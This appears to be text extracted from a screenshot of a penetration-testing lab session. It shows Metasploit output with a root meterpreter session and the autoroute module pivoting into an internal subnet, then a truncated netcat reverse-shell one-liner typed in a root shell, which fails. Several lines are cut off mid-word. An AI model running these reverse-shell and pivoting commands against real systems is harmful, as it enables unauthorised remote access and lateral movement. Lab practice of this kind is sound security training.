 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/linux root @ 172.16.1.100 10.10.14.3:4433 -> 10.10.110.100:56810 (10.10.110.100)
msf6 exploit(multi/handler) > use multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 3
session => 3
msf6 post(multi/manage/autoroute) > set subnet 172.16.1.0/24
subnet => 172.16.1.0/24
msf6 post(multi/manage/autoroute) > run
[*] Running module against 172.16.1.100
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.1.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
636 updates can be installed
398 of these updates are security
To see these additional updates run
The list of available updates is
To check for new updates run: sudo
Failed to connect to https://change
Your Hardware Enablement Stack (HWE
Last login: Mon Oct 14 05:24:21
root@DANTE-WEB-NIX01:~# rm /tmp/f;m
cat /tmp/f|/bin/bash -i 2>&1|nc 10.
rm: cannot remove '/tmp/f': No such
nc: port number invalid: /tmp/f
^C